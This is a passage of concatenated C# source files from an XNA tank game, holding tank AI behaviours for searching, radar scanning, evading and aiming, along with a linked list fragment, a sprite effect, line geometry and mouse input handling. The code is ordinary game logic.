result[i] = startNode.value;
if (forward)
startNode = startNode.next;
else
startNode = startNode.pre;
}
return result;
}
/// <summary>
///
/// </summary>
/// <returns></returns>
public CircleList<T> Clone ()
{
CircleList<T> result = new CircleList<T>();
CircleListEnumerator iter = new CircleListEnumerator( this );
while (iter.MoveNext())
{
result.AddLast( iter.curNode.Clone() );
}
if (this.isLinked)
result.LinkLastAndFirst();
return result;
}
#endregion
#region IEnumerable<T> 成员
/// <summary>
/// 获得该链表的迭代器
/// </summary>
/// <returns></returns>
public IEnumerator<T> GetEnumerator ()
{
return new CircleListEnumerator( this );
}
#endregion
#region IEnumerable 成员
IEnumerator IEnumerable.GetEnumerator ()
{
return GetEnumerator();
}
#endregion
}
#endregion
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.AI.AIHelper;
using SmartTank.AI;
using TankEngine2D.DataStructure;
using SmartTank.GameObjs.Tank.SinTur;
using SmartTank.Senses.Vision;
using TankEngine2D.Helpers;
namespace InterRules.Duel
{
class ConsiderSearchEnemy : IConsider
{
#region Constants
const float initialGridTime = -10;
const float defaultDirWeightFactor = 5f;
const float defaultDistanceWeightFactor = 0.2f;
#endregion
#region Variables
IAIOrderServer orderServer;
ConsiderPriority curPriority;
Rectanglef mapSize;
float[,] grids;
float gridWidth, gridHeight;
Point LastGrid;
float curTime;
AIActionHelper action;
public float forwardSpd = 0;
public float dirWeightFactor = defaultDirWeightFactor;
public float distanceWeightFactor = defaultDistanceWeightFactor;
bool enterNewGrid = false;
#endregion
#region Constructions
public ConsiderSearchEnemy ( Rectanglef mapSize, float raderRadius )
{
this.mapSize = mapSize;
curPriority = ConsiderPriority.Vacancy;
int gridMaxX = (int)(mapSize.Width / raderRadius) + 1;
int gridMaxY = (int)(mapSize.Height / raderRadius) + 1;
grids = new float[gridMaxX, gridMaxY];
for (int i = 0; i < gridMaxX; i++)
{
for (int j = 0; j < gridMaxY; j++)
{
grids[i, j] = initialGridTime;
}
}
gridWidth = mapSize.Width / gridMaxX;
gridHeight = mapSize.Height / gridMaxY;
curTime = 0;
}
public ConsiderSearchEnemy ( Rectanglef mapSize, float raderRadius, float dirWeight )
{
this.mapSize = mapSize;
curPriority = ConsiderPriority.Vacancy;
int gridMaxX = (int)(mapSize.Width / raderRadius) + 1;
int gridMaxY = (int)(mapSize.Height / raderRadius) + 1;
grids = new float[gridMaxX, gridMaxY];
for (int i = 0; i < gridMaxX; i++)
{
for (int j = 0; j < gridMaxY; j++)
{
grids[i, j] = initialGridTime;
}
}
gridWidth = mapSize.X / gridMaxX;
gridHeight = mapSize.Y / gridMaxY;
curTime = 0;
this.dirWeightFactor = dirWeight;
}
#endregion
#region IConsider 成员
public void Authorize ()
{
LastGrid = FindCurGrid();
UpdateCurGridTime( LastGrid );
Vector2 curDir = orderServer.Direction;
Vector2 curPos = orderServer.Pos;
float mapDistance = new Vector2( mapSize.Width, mapSize.Height ).LengthSquared();
Vector2 aimGrid = Vector2.Zero;
float maxWeight = 0;
for (int x = 0; x < grids.GetLength( 0 ); x++)
{
for (int y = 0; y < grids.GetLength( 1 ); y++)
{
if (LastGrid.X == x && LastGrid.Y == y)
continue;
Vector2 gridPos = new Vector2( (x + 0.5f) * gridWidth + mapSize.X, (y + 0.5f) * gridHeight + mapSize.Y );
Vector2 gridDir = gridPos - curPos;
float timeSpan = curTime - grids[x, y];
float dirWeight = Vector2.Dot( curDir, Vector2.Normalize( gridDir ) ) + 1;
dirWeight *= 0.5f * dirWeightFactor;
float distance = gridDir.LengthSquared();
float distanceWeight = mapDistance / distance * distanceWeightFactor;
float sumWeight = timeSpan + dirWeight + distanceWeight;
if (sumWeight > maxWeight)
{
maxWeight = sumWeight;
aimGrid = gridPos;
}
}
}
action.AddOrder( new OrderMoveCircle( aimGrid, forwardSpd, orderServer,
delegate( IActionOrder order )
{
Authorize();
} , false ) );
//TextEffect.AddRiseFade( "aim", aimGrid, 2f, Color.Black, LayerDepth.Text, FontType.Lucida, 300, 0 );
}
public void Bereave ()
{
}
public ConsiderPriority CurPriority
{
get { return curPriority; }
}
public ActionRights NeedRights
{
get { return ActionRights.Move | ActionRights.Rota; }
}
public void Observe ()
{
List<IEyeableInfo> eyeableInfo = orderServer.GetEyeableInfo();
if (eyeableInfo.Count == 0)
{
curPriority = ConsiderPriority.Low;
}
Point curGrid = FindCurGrid();
if (curGrid != LastGrid)
{
LastGrid = curGrid;
UpdateCurGridTime( curGrid );
enterNewGrid = true;
}
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
action = new AIActionHelper( orderServer );
if (forwardSpd == 0)
forwardSpd = orderServer.MaxForwardSpeed;
//averageTime = mapSize.X / orderServer.MaxForwardSpeed;
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
curTime += seconds;
if (enterNewGrid)
{
Authorize();
enterNewGrid = false;
}
List<IEyeableInfo> eyeableInfo = orderServer.GetEyeableInfo();
if (eyeableInfo.Count != 0)
{
curPriority = ConsiderPriority.Vacancy;
action.StopMove();
action.StopRota();
}
action.Update( seconds );
}
#endregion
#region Private Functions
private void UpdateCurGridTime ( Point curGrid )
{
grids[curGrid.X, curGrid.Y] = curTime;
}
private Point FindCurGrid ()
{
Vector2 pos = orderServer.Pos;
return new Point( (int)((pos.X - mapSize.X) / gridWidth), (int)((pos.Y - mapSize.Y) / gridHeight) );
}
#endregion
}
class ConsiderRaderScan : IConsider
{
#region Type Define
enum State
{
Start,
Scan,
Circle,
Border,
}
enum Area
{
Middle = 0,
Left = 1,
Right = 2,
Up = 4,
Dowm = 8,
UpLeft = 5,
UpRight = 6,
DownLeft = 9,
DownRight = 10,
}
#endregion
#region Constances
const float defaultGuardDestance = 30;
const float defaultCircleSpeedFactor = 0.3f;
#endregion
#region Variables
IAIOrderServer orderServer;
AIActionHelper action;
ConsiderPriority curPriority;
Rectanglef mapSize;
float guardDestance = defaultGuardDestance;
public float circleSpeedFactor = defaultCircleSpeedFactor;
State lastState;
bool firstCircleFinished;
#endregion
#region Constructions
public ConsiderRaderScan ( Rectanglef mapSize )
{
this.mapSize = mapSize;
curPriority = ConsiderPriority.Vacancy;
firstCircleFinished = false;
lastState = State.Start;
}
#endregion
#region IConsider 成员
public void Authorize ()
{
if (lastState == State.Start)
{
float curRaderAzi = orderServer.RaderAzi;
action.AddOrder( new OrderRotaRaderToAng( curRaderAzi + 0.66f * MathHelper.Pi, 0,
delegate( IActionOrder order )
{
action.AddOrder( new OrderRotaRaderToAng( curRaderAzi + 1.23f * MathHelper.Pi, 0,
delegate( IActionOrder order1 )
{
action.AddOrder( new OrderRotaRaderToAng( curRaderAzi + 2 * MathHelper.Pi, 0,
delegate( IActionOrder order2 )
{
firstCircleFinished = true;
}, false ) );
}, false ) );
}, false ) );
}
else if (lastState == State.Scan)
{
float maxScanAng = MathHelper.PiOver2 - orderServer.RaderAng;
action.AddOrder( new OrderScanRader( maxScanAng, 0, true ) );
}
else if (lastState == State.Circle)
{
orderServer.TurnRaderWiseSpeed = orderServer.MaxRotaRaderSpeed;
}
else if (lastState == State.Border)
{
float maxRaderAng;
float interDir = FindInterDir( out maxRaderAng );
action.AddOrder( new OrderScanRaderAzi( interDir + maxRaderAng, interDir - maxRaderAng, 0, true ) );
}
}
public void Bereave ()
{
action.StopRotaRader();
//orderServer.TurnRaderWiseSpeed = 0;
}
public ConsiderPriority CurPriority
{
get { return curPriority; }
}
public ActionRights NeedRights
{
get { return ActionRights.RotaRader; }
}
public void Observe ()
{
List<IEyeableInfo> eyeableInfo = orderServer.GetEyeableInfo();
if (eyeableInfo.Count == 0)
{
curPriority = ConsiderPriority.Low;
}
else
{
curPriority = ConsiderPriority.Vacancy;
}
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
action = new AIActionHelper( orderServer );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
State curState = CheckState();
if (curState != lastState)
{
lastState = curState;
Authorize();
}
action.Update( seconds );
}
#endregion
#region Private Functions
private State CheckState ()
{
if (!firstCircleFinished)
return State.Start;
Vector2 curPos = orderServer.Pos;
if (curPos.X < mapSize.X + guardDestance || curPos.X > mapSize.X + mapSize.Width - guardDestance ||
curPos.Y < mapSize.Y + guardDestance || curPos.Y > mapSize.Y + mapSize.Height - guardDestance)
return State.Border;
float curSpeed = orderServer.ForwardSpeed;
if (curSpeed < orderServer.MaxForwardSpeed * circleSpeedFactor)
{
return State.Circle;
}
return State.Scan;
}
private float FindInterDir ( out float maxRaderAng )
{
int sum = 0;
Vector2 pos = orderServer.Pos;
if (pos.X < mapSize.X + guardDestance)
sum += 1;
if (pos.X > mapSize.X + mapSize.Width - guardDestance)
sum += 2;
if (pos.Y < mapSize.Y + guardDestance)
sum += 4;
if (pos.Y > mapSize.Y + mapSize.Height - guardDestance)
sum += 8;
Area curArea = (Area)sum;
if (curArea == Area.Dowm)
{
maxRaderAng = MathHelper.PiOver2 - orderServer.RaderAng;
return 0;
}
else if (curArea == Area.Up)
{
maxRaderAng = MathHelper.PiOver2 - orderServer.RaderAng;
return MathHelper.Pi;
}
else if (curArea == Area.Left)
{
maxRaderAng = MathHelper.PiOver2 - orderServer.RaderAng;
return MathHelper.PiOver2;
}
else if (curArea == Area.Right)
{
maxRaderAng = MathHelper.PiOver2 - orderServer.RaderAng;
return MathHelper.Pi + MathHelper.PiOver2;
}
else if (curArea == Area.UpLeft)
{
maxRaderAng = MathHelper.PiOver4 - orderServer.RaderAng;
return MathHelper.PiOver2 + MathHelper.PiOver4;
}
else if (curArea == Area.UpRight)
{
maxRaderAng = MathHelper.PiOver4 - orderServer.RaderAng;
return MathHelper.Pi + MathHelper.PiOver4;
}
else if (curArea == Area.DownRight)
{
maxRaderAng = MathHelper.PiOver4 - orderServer.RaderAng;
return -MathHelper.PiOver4;
}
else if (curArea == Area.DownLeft)
{
maxRaderAng = MathHelper.PiOver4 - orderServer.RaderAng;
return MathHelper.PiOver4;
}
maxRaderAng = 0;
return 0;
}
#endregion
}
class ConsiderAwayFromEnemyTurret : IConsider
{
#region Type Define
enum Area
{
Middle = 0,
Left = 1,
Right = 2,
Up = 4,
Dowm = 8,
UpLeft = 5,
UpRight = 6,
DownLeft = 9,
DownRight = 10,
}
#endregion
#region Constants
const float defaultGuardAng = MathHelper.Pi / 6;
const float guardDestance = 50;
#endregion
#region Variables
IAIOrderServer orderServer;
AIActionHelper action;
ConsiderPriority curPriority;
public float guardAng = defaultGuardAng;
TankSinTur.TankCommonEyeableInfo enemyInfo;
bool lastDeltaAngWise;
Rectanglef mapSize;
#endregion
#region Constrution
public ConsiderAwayFromEnemyTurret ( Rectanglef mapSize )
{
curPriority = ConsiderPriority.Vacancy;
this.mapSize = mapSize;
}
#endregion
#region IConsider 成员
public void Authorize ()
{
if (enemyInfo == null)
return;
Vector2 selfToEnemyVec = orderServer.Pos - enemyInfo.Pos;
float selfToEnemyAzi = MathTools.AziFromRefPos( selfToEnemyVec );
float deltaAzi = MathTools.AngTransInPI( selfToEnemyAzi - enemyInfo.TurretAimAzi );
lastDeltaAngWise = deltaAzi > 0;
Vector2 aimDir = Vector2.Transform( selfToEnemyVec,
Matrix.CreateRotationZ( (deltaAzi > 0 ? MathHelper.PiOver2 : -MathHelper.PiOver2) + deltaAzi ) );
Area curArea = FindArea();
if (curArea != Area.Middle)
{
Vector2 borderDir = FindBorderDir( curArea );
if (Vector2.Dot( aimDir, borderDir ) < 0)
aimDir = -aimDir;
}
float aimAzi = MathTools.AziFromRefPos( aimDir );
Vector2 selfDir = orderServer.Direction;
if (Vector2.Dot( selfDir, aimDir ) > 0)
{
action.AddOrder( new OrderRotaToAzi( aimAzi ) );
action.AddOrder( new OrderMove( 100 ) );
}
else
{
action.AddOrder( new OrderRotaToAzi( aimAzi + MathHelper.Pi ) );
action.AddOrder( new OrderMove( -100 ) );
}
}
public void Bereave ()
{
}
public ConsiderPriority CurPriority
{
get { return curPriority; }
}
public ActionRights NeedRights
{
get { return ActionRights.Move | ActionRights.Rota; }
}
public void Observe ()
{
List<IEyeableInfo> eyeableInfo = orderServer.GetEyeableInfo();
if (eyeableInfo.Count != 0)
{
IEyeableInfo first = eyeableInfo[0];
if (first is TankSinTur.TankCommonEyeableInfo)
{
enemyInfo = (TankSinTur.TankCommonEyeableInfo)first;
float selfToEnemyAzi = MathTools.AziFromRefPos( orderServer.Pos - enemyInfo.Pos );
float enemyTurretAzi = enemyInfo.TurretAimAzi;
if (Math.Abs( MathTools.AngTransInPI( enemyTurretAzi - selfToEnemyAzi ) ) < guardAng)
{
curPriority = ConsiderPriority.High;
return;
}
}
}
curPriority = ConsiderPriority.Vacancy;
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
action = new AIActionHelper( orderServer );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
if (enemyInfo == null)
return;
Vector2 selfToEnemyVec = orderServer.Pos - enemyInfo.Pos;
float selfToEnemyAzi = MathTools.AziFromRefPos( selfToEnemyVec );
float deltaAzi = selfToEnemyAzi - enemyInfo.TurretAimAzi;
bool deltaAngWise = deltaAzi > 0;
if (deltaAngWise != lastDeltaAngWise)
{
lastDeltaAngWise = deltaAngWise;
Authorize();
}
}
#endregion
#region Private Functions
private Area FindArea ()
{
int sum = 0;
Vector2 pos = orderServer.Pos;
if (pos.X < mapSize.X + guardDestance)
sum += 1;
if (pos.X > mapSize.X + mapSize.Width - guardDestance)
sum += 2;
if (pos.Y < mapSize.Y + guardDestance)
sum += 4;
if (pos.Y > mapSize.Y + mapSize.Height - guardDestance)
sum += 8;
return (Area)sum;
}
private Vector2 FindBorderDir ( Area area )
{
if (area == Area.Left)
return new Vector2( 1, 0 );
else if (area == Area.Right)
return new Vector2( -1, 0 );
else if (area == Area.Up)
return new Vector2( 0, 1 );
else if (area == Area.Dowm)
return new Vector2( 0, -1 );
else if (area == Area.UpLeft)
return Vector2.Normalize( new Vector2( mapSize.Width, mapSize.Height ) );
else if (area == Area.UpRight)
return Vector2.Normalize( new Vector2( -mapSize.Width, mapSize.Height ) );
else if (area == Area.DownLeft)
return Vector2.Normalize( new Vector2( mapSize.Width, -mapSize.Height ) );
else if (area == Area.DownRight)
return Vector2.Normalize( new Vector2( -mapSize.Width, -mapSize.Height ) );
else
return Vector2.Zero;
}
#endregion
}
class ConsiderRaderLockEnemy : IConsider
{
#region Variables
IAIOrderServer orderServer;
AIActionHelper action;
ConsiderPriority curPriority;
Vector2 enemyPos;
#endregion
#region IConsider 成员
public void Authorize ()
{
}
public void Bereave ()
{
action.StopRotaRader();
}
public ConsiderPriority CurPriority
{
get { return curPriority; }
}
public ActionRights NeedRights
{
get { return ActionRights.RotaRader; }
}
public void Observe ()
{
List<IEyeableInfo> eyeableInfo = orderServer.GetEyeableInfo();
if (eyeableInfo.Count != 0)
{
curPriority = ConsiderPriority.High;
IEyeableInfo first = eyeableInfo[0];
if (first is TankSinTur.TankCommonEyeableInfo)
{
TankSinTur.TankCommonEyeableInfo enemyInfo = (TankSinTur.TankCommonEyeableInfo)first;
enemyPos = enemyInfo.Pos;
}
}
else
curPriority = ConsiderPriority.Vacancy;
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
action = new AIActionHelper( orderServer );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
action.AddOrder( new OrderRotaRaderToPos( enemyPos ) );
action.Update( seconds );
}
#endregion
}
class ConsiderKeepDistanceFromEnemy : IConsider
{
#region Type Define
enum State
{
Near,
Mid,
Far,
}
#endregion
#region Constants
const float defaultMaxGuardFactor = 0.6f;
const float defaultMinGuardFactor = 0.4f;
const float defaultDepartFactor = 1f;
const float maxDistance = 1000;
#endregion
#region Variables
IAIOrderServer orderServer;
AIActionHelper action;
ConsiderPriority curPriority;
float raderRadius;
float maxGuardFactor = defaultMaxGuardFactor;
float minGuardFactor = defaultMinGuardFactor;
Vector2 enemyPos;
State lastState;
float departFactor = defaultDepartFactor;
#endregion
#region Construction
public ConsiderKeepDistanceFromEnemy ()
{
curPriority = ConsiderPriority.Vacancy;
}
#endregion
#region IConsider 成员
public void Authorize ()
{
Vector2 curPos = orderServer.Pos;
Vector2 enemyVec = Vector2.Normalize( curPos - enemyPos );
Vector2 curDir = orderServer.Direction;
Vector2 lineVec = new Vector2( enemyVec.Y, -enemyVec.X );
if (Vector2.Dot( lineVec, curDir ) < 0)
lineVec = -lineVec;
Vector2 departVec = Vector2.Zero;
if (lastState == State.Far)
departVec = -enemyVec;
else
departVec = enemyVec;
Vector2 aimVec = Vector2.Normalize( lineVec * departFactor + departVec );
action.AddOrder( new OrderRotaToAzi( MathTools.AziFromRefPos( aimVec ) ) );
if (Vector2.Dot( departVec, curDir ) < 0 && lastState == State.Near)
action.AddOrder( new OrderMove( -maxDistance ) );
else if (RandomHelper.GetRandomFloat( -1, 1 ) > -0.3f)
action.AddOrder( new OrderMove( maxDistance ) );
else
action.AddOrder( new OrderMove( -maxDistance ) );
}
public void Bereave ()
{
action.StopMove();
action.StopRota();
}
public ConsiderPriority CurPriority
{
get { return curPriority; }
}
public ActionRights NeedRights
{
get { return ActionRights.Move | ActionRights.Rota; }
}
public void Observe ()
{
List<IEyeableInfo> eyeableInfo = orderServer.GetEyeableInfo();
if (eyeableInfo.Count != 0)
{
IEyeableInfo first = eyeableInfo[0];
if (first is TankSinTur.TankCommonEyeableInfo)
{
TankSinTur.TankCommonEyeableInfo enemyInfo = (TankSinTur.TankCommonEyeableInfo)first;
enemyPos = enemyInfo.Pos;
float Distance = Vector2.Distance( enemyPos, orderServer.Pos );
Vector2 curPos = orderServer.Pos;
Vector2 enemyVec = Vector2.Normalize( curPos - enemyPos );
Vector2 curDir = orderServer.Direction;
Vector2 lineVec = new Vector2( enemyVec.Y, -enemyVec.X );
if (Vector2.Dot( lineVec, curDir ) < 0)
lineVec = -lineVec;
if (Distance > maxGuardFactor * raderRadius || Distance < minGuardFactor * raderRadius ||
Vector2.Dot( curDir, lineVec ) < 0.8)
{
curPriority = ConsiderPriority.Urgency;
return;
}
}
}
curPriority = ConsiderPriority.Vacancy;
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
action = new AIActionHelper( orderServer );
this.raderRadius = orderServer.RaderRadius;
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
lastState = FindCurState();
Authorize();
//else
//{
// curPriority = ConsiderPriority.Vacancy;
//}
action.Update( seconds );
}
private State FindCurState ()
{
List<IEyeableInfo> eyeableInfo = orderServer.GetEyeableInfo();
if (eyeableInfo.Count != 0)
{
IEyeableInfo first = eyeableInfo[0];
if (first is TankSinTur.TankCommonEyeableInfo)
{
TankSinTur.TankCommonEyeableInfo enemyInfo = (TankSinTur.TankCommonEyeableInfo)first;
enemyPos = enemyInfo.Pos;
float Distance = Vector2.Distance( enemyPos, orderServer.Pos );
if (Distance > maxGuardFactor * raderRadius)
return State.Far;
else if (Distance < minGuardFactor * raderRadius)
return State.Near;
else
return State.Mid;
}
}
return State.Mid;
}
#endregion
}
class ConsiderShootEnemy : IConsider
{
#region Variables
IAIOrderServerSinTur orderServer;
ConsiderPriority curPriority;
AIActionHelper action;
Vector2 enemyPos;
Vector2 enemyVel;
bool aimming;
float aimmingTime;
Vector2 aimmingPos;
#endregion
#region Consturtions
public ConsiderShootEnemy ()
{
}
#endregion
#region IConsider 成员
public void Authorize ()
{
float curTurretAzi = orderServer.TurretAimAzi;
float t = 0;
float maxt = 30;
Vector2 aimPos = Vector2.Zero;
bool canShoot = false;
while (t < maxt)
{
aimPos = enemyPos + enemyVel * t;
float timeRota = Math.Abs( MathTools.AngTransInPI( MathTools.AziFromRefPos( aimPos - orderServer.TurretAxePos ) - curTurretAzi ) / orderServer.MaxRotaTurretSpeed );
float timeShell = (Vector2.Distance( aimPos, orderServer.TurretAxePos ) - orderServer.TurretLength) / orderServer.ShellSpeed;
if (MathTools.FloatEqual( timeRota + timeShell, t, 0.05f ))
{
canShoot = true;
break;
}
t += 0.05f;
}
if (canShoot)
{
aimmingTime = t;
aimmingPos = aimPos;
aimming = true;
action.AddOrder( new OrderRotaTurretToPos( aimPos, 0,
delegate( IActionOrder order )
{
orderServer.Fire();
aimming = false;
}, true ) );
}
}
public void Bereave ()
{
aimming = false;
}
public ConsiderPriority CurPriority
{
get { return curPriority; }
}
public ActionRights NeedRights
{
get { return ActionRights.RotaTurret; }
}
public void Observe ()
{
List<IEyeableInfo> eyeableInfo = orderServer.GetEyeableInfo();
if (eyeableInfo.Count != 0)
{
IEyeableInfo first = eyeableInfo[0];
if (first is TankSinTur.TankCommonEyeableInfo)
{
TankSinTur.TankCommonEyeableInfo enemyInfo = (TankSinTur.TankCommonEyeableInfo)first;
enemyPos = enemyInfo.Pos;
enemyVel = enemyInfo.Vel;
}
curPriority = ConsiderPriority.Urgency;
}
else
curPriority = ConsiderPriority.Vacancy;
}
public IAIOrderServer OrderServer
{
set
{
orderServer = (IAIOrderServerSinTur)value;
action = new AIActionHelper( orderServer );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
if (aimming)
{
aimmingTime -= seconds;
if ((enemyPos + aimmingTime * enemyVel - aimmingPos).Length() > 4)
{
Authorize();
}
}
else
{
Authorize();
}
action.Update( seconds );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using SmartTank.Effects.Particles;
using TankEngine2D.Graphics;
namespace SmartTank.Effects.SceneEffects.BaseEffects
{
public delegate float SingleFunc ( float curTime );
class ScaleUp : IManagedEffect
{
Texture2D tex;
Vector2 pos;
Vector2 origin;
RadiusFunc radiusFunc;
SingleFunc rotaFunc;
float duration;
bool isEnd = false;
float curTime = -1;
float curRadius;
float curRota = 0;
float layerDepth;
Rectangle DestinRect;
public ScaleUp ( string texPath, Vector2 origin, float layerDepth,
Vector2 pos, RadiusFunc radiusFunc, SingleFunc rotaFunc,
float duration )
{
this.tex = BaseGame.ContentMgr.Load<Texture2D>( texPath );
this.origin = origin;
this.pos = pos;
this.radiusFunc = radiusFunc;
this.rotaFunc = rotaFunc;
this.duration = duration;
this.layerDepth = layerDepth;
EffectsMgr.AddManagedEffect( this );
}
#region IManagedEffect 成员
public bool IsEnd
{
get { return isEnd; }
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
curTime++;
if (curTime > duration)
{
isEnd = true;
return;
}
curRadius = radiusFunc( curTime, curRadius );
curRota = rotaFunc( curTime );
UpdateDestinRect();
}
private void UpdateDestinRect ()
{
Vector2 ScrnPos = BaseGame.CoordinMgr.ScreenPos( pos );
float ScrnRadius = BaseGame.CoordinMgr.ScrnLengthf( curRadius );
DestinRect = new Rectangle( (int)ScrnPos.X, (int)ScrnPos.Y, (int)(2 * ScrnRadius), (int)(2 * ScrnRadius) );
}
#endregion
#region IDrawableObj 成员
public void Draw ()
{
BaseGame.SpriteMgr.alphaSprite.Draw( tex, DestinRect, null, Color.White, curRota, origin, SpriteEffects.None, layerDepth );
}
#endregion
#region IDrawableObj 成员
public Vector2 Pos
{
get { return pos; }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
namespace Common.DataStructure
{
/// <summary>
/// 表示一条直线
/// </summary>
public struct Line
{
/// <summary>
/// 一个经过该直线的顶点
/// </summary>
public Vector2 pos;
/// <summary>
/// 表示该直线的方向
/// </summary>
public Vector2 direction;
/// <summary>
///
/// </summary>
/// <param name="pos">一个经过该直线的顶点</param>
/// <param name="direction">表示该直线的方向</param>
public Line ( Vector2 pos, Vector2 direction )
{
this.pos = pos;
this.direction = direction;
}
/// <summary>
/// 计算两点的中垂线
/// </summary>
/// <param name="point1"></param>
/// <param name="point2"></param>
/// <returns></returns>
public static Line MidVerLine( Vector2 point1, Vector2 point2 )
{
return new Line( 0.5f * (point1 + point2), Vector2.Normalize( new Vector2( -point2.Y + point1.Y, point2.X - point1.X ) ) );
}
/// <summary>
/// 计算通过定点并与指定直线垂直的直线
/// </summary>
/// <param name="line"></param>
/// <param name="point"></param>
/// <returns></returns>
public static Line VerticeLine( Line line, Vector2 point )
{
return new Line( point, Vector2.Normalize( new Vector2( -line.direction.Y, line.direction.X ) ) );
}
/// <summary>
/// 计算两直线的交点,当两直线存在交点时返回true
/// </summary>
/// <param name="line1"></param>
/// <param name="line2"></param>
/// <param name="result"></param>
/// <returns>当两直线存在交点时返回true</returns>
public static bool InterPoint( Line line1, Line line2, out Vector2 result )
{
if (Vector2.Normalize( line1.direction ) == Vector2.Normalize( line2.direction ) ||
Vector2.Normalize( line1.direction ) == -Vector2.Normalize( line2.direction ))
{
result = Vector2.Zero;
return false;
}
else
{
float k = ((line2.pos.X - line1.pos.X) * line2.direction.Y - (line2.pos.Y - line1.pos.Y) * line2.direction.X) /
(line1.direction.X * line2.direction.Y - line1.direction.Y * line2.direction.X);
result = line1.pos + line1.direction * k;
return true;
}
}
/// <summary>
/// 判断两个Line对象是否相等
/// </summary>
/// <param name="obj"></param>
/// <returns></returns>
public override bool Equals ( object obj )
{
return this.pos == ((Line)obj).pos && this.direction == ((Line)obj).direction;
}
/// <summary>
/// 获得对象的Hash码。
/// </summary>
/// <returns></returns>
public override int GetHashCode ()
{
return pos.GetHashCode();
}
/// <summary>
/// 将Line的信息转换为字符串
/// </summary>
/// <returns></returns>
public override string ToString ()
{
return pos.ToString() + " " + direction.ToString();
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Input;
using TankEngine2D.Helpers;
namespace TankEngine2D.Input
{
/// <summary>
/// XNA环境下的输入处理类
/// </summary>
/// test comment
public static class InputHandler
{
#region Mouse
#region Variables
static MouseState curMouseState;
static MouseState lastMouseState;
#endregion
#region Properties
/// <summary>
/// 上一帧鼠标的视口X坐标
/// </summary>
static public int LastMouseX
{
get { return lastMouseState.X; }
}
/// <summary>
/// 上一帧鼠标的视口Y坐标
/// </summary>
static public int LastMouseY
{
get { return lastMouseState.Y; }
}
/// <summary>
/// 上一帧鼠标的视口位置
/// </summary>
static public Point LastMousePos
{
get { return new Point( LastMouseX, LastMouseY ); }
}
/// <summary>
/// 当前帧鼠标的视口X坐标
/// </summary>
static public int CurMouseX
{
get { return curMouseState.X; }
}
/// <summary>
/// 当前帧鼠标的视口Y坐标
/// </summary>
static public int CurMouseY
{
get { return curMouseState.Y; }
}
/// <summary>
/// 当前帧的鼠标视口位置
/// </summary>
static public Point CurMousePos
{
get { return new Point( CurMouseX, CurMouseY ); }
}
/// <summary>
/// 获得当前帧鼠标的逻辑位置
/// </summary>
static public Vector2 GetCurMousePosInLogic ( RenderEngine engine )
{
return engine.CoordinMgr.LogicPos( ConvertHelper.PointToVector2( CurMousePos ) );
}
/// <summary>
/// 当前帧与上一帧之间鼠标是否移动
/// </summary>
static public bool MouseMoved
{
get { return CurMouseX != LastMouseX || CurMouseY != LastMouseY; }
}
/// <summary>
/// 当前帧与上一帧之间鼠标视口位置的X增量
/// </summary>
static public int MouseXDelta
{
get { return CurMouseX - LastMouseX; }
}
/// <summary>
/// 当前帧与上一帧之间鼠标视口位置的Y增量
/// </summary>
static public int MouseYDelta
{
get { return CurMouseY - LastMouseY; }
}
/// <summary>
/// 当前帧与上一帧之间鼠标滚轮的增量
/// </summary>
static public int MouseWheelDelta
{
get { return curMouseState.ScrollWheelValue - lastMouseState.ScrollWheelValue; }
}
/// <summary>
/// 当前帧鼠标左键是否按下
/// </summary>
static public bool CurMouseLeftDown
{
get { return curMouseState.LeftButton == ButtonState.Pressed; }
}
/// <summary>
/// 当前帧鼠标右键是否按下
/// </summary>
static public bool CurMouseRightDown
{
get { return curMouseState.RightButton == ButtonState.Pressed; }
}
/// <summary>
/// 当前帧鼠标中键是否按下
/// </summary>
static public bool CurMouseMidDown
{
get { return curMouseState.MiddleButton == ButtonState.Pressed; }
}
/// <summary>
/// 上一帧鼠标左键是否按下
/// </summary>
static public bool LastMouseLeftDown
{
get { return lastMouseState.LeftButton == ButtonState.Pressed; }
}
/// <summary>
/// 上一帧鼠标右键是否按下
/// </summary>
static public bool LastMouseRightDown
{
get { return lastMouseState.RightButton == ButtonState.Pressed; }
}
/// <summary>
/// 上一帧鼠标中键是否按下
/// </summary>
static public bool LastMouseMidDown
{
get { return lastMouseState.MiddleButton == ButtonState.Pressed; }
}
/// <summary>
/// 鼠标是否在当前帧释放了左键
/// </summary>
static public bool MouseJustReleaseLeft
{
get { return LastMouseLeftDown && !CurMouseLeftDown; }
}
/// <summary>
/// 鼠标是否在当前帧释放了右键
/// </summary>
static public bool MouseJustReleaseRight
{
get { return LastMouseRightDown && !CurMouseRightDown; }
}
/// <summary>
/// 鼠标是否在当前帧释放了中键
/// </summary>
static public bool MouseJustReleaseMid
{
get { return LastMouseMidDown && !CurMouseMidDown; }
}
/// <summary>
/// 鼠标是否在当前帧按下了左键
/// </summary>
static public bool MouseJustPressLeft
{
get { return !LastMouseLeftDown && CurMouseLeftDown; }
}
/// <summary>
/// 鼠标是否在当前帧按下了右键
/// </summary>
static public bool MouseJustPressRight
{
get { return !LastMouseRightDown && CurMouseRightDown; }
}
/// <summary>
/// 鼠标是否在当前帧按下了中键
/// </summary>
static public bool MouseJusePressMid
{
get { return !LastMouseMidDown && CurMouseMidDown; }
}
#endregion
#region Help Functions
/// <summary>
/// 判断鼠标是否在矩形中
/// </summary>
/// <param name="rect"></param>
/// <returns></returns>
static public bool MouseInRect ( Rectangle rect )
{
return rect.Contains( new Point( CurMouseX, CurMouseY ) );
}
#endregion
#endregion
#region KeyBoard
static KeyboardState curKeyboardState;
